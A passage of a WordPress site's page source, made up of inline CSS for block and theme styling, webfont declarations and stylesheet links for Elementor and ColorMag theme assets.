figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='wp-webfonts-inline-css' type='text/css'>
@font-face{font-family:IBMPlexSerif;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}@font-face{font-family:IBMPlexSerif;font-style:normal;font-weight:700;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}@font-face{font-family:IBMPlexSerif;font-style:normal;font-weight:600;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://dmoitry.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dmoitry.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19921-css' href='https://dmoitry.com/wp-content/uploads/elementor/css/post-19921.css?ver=1699525704' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://dmoitry.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://dmoitry.com/wp-content/uploads/elementor/css/global.css?ver=1699525704' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://dmoitry.com/wp-content/themes/colormag/style.css?ver=1767050894' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#000066;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#000066;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#000066;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#000066;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#000066;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}body{background-color:eaeaea;background-position:;background-size:;background-attachment:;background-repeat:;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#000066;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#000066;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#000066;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#000066;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
